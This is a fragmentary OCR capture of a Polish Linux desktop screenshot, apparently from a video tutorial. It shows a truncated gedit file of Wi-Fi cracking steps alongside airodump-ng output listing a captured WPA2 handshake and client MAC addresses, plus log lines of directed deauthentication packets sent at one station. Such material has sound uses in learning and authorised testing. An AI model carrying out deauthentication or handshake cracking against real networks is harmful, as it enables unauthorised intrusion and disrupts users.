 Programy Miejsca Terminal nie, 17:33
Otwórz cracking-wifi.txt Zapisz
~/
7. In first ter
message exchang
sudo airodump-n
f.ex. sudo ai
...obser
8. Open hared
keys. Yo s
Point (B
sudo air
f.ex.
sudo air
9. On fi
[ CH XX
After th
10. Down orking
director
Use brut
sudo air
f.ex.
adam@e6430: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
CH 9 ][ Elapsed: 36 s ][ 2020-09-20 17:33 ][ WPA handshake: B0:5B:67:52:11:8F
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:5B:67:52:11:8F -34 40 172 291 0 9 54e WPA2 CCMP PSK mruffka
BSSID STATION PWR Rate Lost Frames Probe
B0:5B:67:52:11:8F 74:60:FA:9C:5F:69 -40 1e- 6 2489 1582 mruffka
B0:5B:67:52:11:8F 24:46:C8:6E:36:16 -57 0 - 1 0 13 mruffka
adam@e6430:~$ ls *.pcap
ls: nie ma dostępu do '*.pcap': Nie ma takiego pliku ani katalogu
adam@e6430:~$ ls *.pcap
Plik Edy
17:31:49
17:31:50
17:31:50
adam@e643
17:31:55
17:31:56
17:31:56
17:31:57
17:31:57
17:31:58
adam@e643
17:32:12
17:32:12
17:32:13
17:32:13
17:32:14
17:32:14
adam@e643
17:32:52
17:32:53
17:32:53
17:32:53
17:32:54
17:32:55
adam@e643
17:33:04
17:33:05
17:33:06
17:33:06
17:33:07 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|57 ACKs]
17:33:07 Sending 64 directed DeAuth. STMAC: [74:60:FA:9C:5F:69] [ 0|60 ACKs]
adam@e6430:~$
Zwykły tekst Szerokość tabulacji: 8 Wrsz 41, kol 65 WST
[Aircrack-ng - Mozilla Firefox] [OBS 25.0.8 (linux) - Profile: Bez... cracking-wifi.txt (~/) - gedit adam@e6430: ~ adam@e6430: ~ 1 / 4